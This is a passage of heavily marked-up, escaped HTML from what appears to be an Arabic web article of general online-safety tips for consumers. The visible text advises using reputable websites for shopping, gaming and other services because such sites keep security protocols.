Roman\u0026quot;;\"\u003Eإلى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمعلومات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"margin-right: 36.75pt; text-align: right; text-indent: -18.75pt;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-weight: normal;\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eاستخدم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eالمواقع\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eالموثوقة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E:\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eهذه\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمواقع\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eذات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالسمعة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالطيبة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eهي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأقل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعرضة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eللهجمات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالسيبرانية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eلأنها\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eتحتفظ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eببروتوكولات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأمنية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eقم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eدائمًا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبزيارة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eهذه\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمواقع\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eسواء\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eكنت\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eترغب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eفي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالتسوق\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعبر\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالإنترنت\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأو\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eممارسة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالألعاب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأو\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالوصول\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eإلى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eخدمات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eقد\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 